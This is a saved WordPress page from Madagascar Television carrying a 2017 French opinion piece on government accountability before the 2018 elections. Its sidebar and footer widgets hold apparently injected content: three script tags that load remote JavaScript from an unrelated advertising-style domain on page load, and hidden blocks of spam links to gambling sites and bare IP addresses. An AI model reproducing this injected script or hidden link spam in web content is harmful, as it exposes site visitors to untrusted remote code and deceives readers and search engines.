

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/point-de-vue-aucune-defaillance-nest-plus-permise/
body_size: 8200
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Point de vue : Aucune défaillance  n’est plus permise | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Point de vue : Aucune défaillance  n’est plus permise Flux des commentaires" href="https://matv.mg/point-de-vue-aucune-defaillance-nest-plus-permise/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/99595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/point-de-vue-aucune-defaillance-nest-plus-permise/" />
<link rel='shortlink' href='https://matv.mg/?p=99595' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fpoint-de-vue-aucune-defaillance-nest-plus-permise%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fpoint-de-vue-aucune-defaillance-nest-plus-permise%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-99595 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/jaipur-inde-foire-des-pierres-precieues-malgaches-du-8-au-10-janvier-2018/" rel="prev"><span class="meta-nav">&larr;</span> Jaipur, Inde : Foire des pierres précieues malgaches du 8 au 10 Janvier 2018</a></div>
					<div class="nav-next"><a href="https://matv.mg/jets-de-pierre-sur-la-rn2-guerre-ouverte-entre-les-gendarmes-et-le-parquet/" rel="next">Jets de pierre sur la RN2 : Guerre ouverte entre les gendarmes et le Parquet <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-99595" class="post-99595 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Point de vue : Aucune défaillance  n’est plus permise</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/point-de-vue-aucune-defaillance-nest-plus-permise/" title="05:18" rel="bookmark"><span class="entry-date">29 novembre 2017</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Point de vue : Aucune défaillance n’est plus permise</strong></p>
<p style="text-align: justify;">La défaillance des acteurs de la mise en œuvre du processus de développement du pays n’est plus permise. Certes, Madagascar est à l’aube de l’organisation des futures élections prévues pour 2018, mais aucune excuse ne doit être tolérée par les dirigeants contre les premiers responsables dans ce processus. La sécurité, la bonne gouvernance, la discipline au sein de la Fonction publique… autant de maux qui ne font que porter en faux le régime actuel. Les reproches, qui proviennent de la base, ne pointent du doigt que les dirigeants. Même si un petit agent de l’Etat fait un excès de zèle ou un abus de pouvoir, c’est le régime qui en est accusé.<br />
Il est temps, de ce fait, que chaque responsable contrôle ses agents dans chaque département, chaque direction, chaque hiérarchie et chaque ministère. Les agents défaillants, ou pourquoi pas, chaque ministre défaillant, doivent être remerciés s’ils n’atteignent pas les objectifs escomptés. Même s’il faut une révolution, faisons-la afin que la population puisse avoir la confiance ou plutôt l’assurance des dirigeants.<br />
Le régime actuel ne ménage pas ses peines dans le but d’asseoir un réel développement du pays. Mais, quelque part, il y a un blocage, parfois palpable. Il faut que chaque responsable étatique, élu comme désigné, les techniciens de chaque ministère et les simples agents de l’Etat fassent le bilan des réalisations afin que le pays puisse avancer réellement. Il y a tellement de laisser-aller que le rapporchement entre les dirigeants et la population à la base devient de plus en plus invisible. Comme s’il y avait un grand mur dressé entre les gouvernants et les gouvernés.</p>
<a href="https://matv.mg/point-de-vue-aucune-defaillance-nest-plus-permise/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/point-de-vue-aucune-defaillance-nest-plus-permise/print/" title="Imprimer" rel="nofollow">Imprimer</a>
<p>&nbsp;</p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/point-de-vue-aucune-defaillance-nest-plus-permise/" title="Permalien pour Point de vue : Aucune défaillance  n’est plus permise" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/jaipur-inde-foire-des-pierres-precieues-malgaches-du-8-au-10-janvier-2018/" rel="prev"><span class="meta-nav">&larr;</span> Jaipur, Inde : Foire des pierres précieues malgaches du 8 au 10 Janvier 2018</a></div>
					<div class="nav-next"><a href="https://matv.mg/jets-de-pierre-sur-la-rn2-guerre-ouverte-entre-les-gendarmes-et-le-parquet/" rel="next">Jets de pierre sur la RN2 : Guerre ouverte entre les gendarmes et le Parquet <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"120593dfe9","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
